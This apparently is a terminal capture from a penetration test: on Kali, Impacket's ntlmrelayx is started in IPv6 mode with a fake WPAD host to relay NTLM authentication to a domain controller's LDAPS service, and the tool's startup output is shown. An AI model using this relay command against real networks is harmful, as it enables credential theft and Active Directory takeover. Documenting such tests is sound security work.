 ┌──(root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
└─# python ntlmrelayx.py -6 -t ldaps://192.168.0.47/ -wh fakewpad.pkdc.local -l lootdir
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections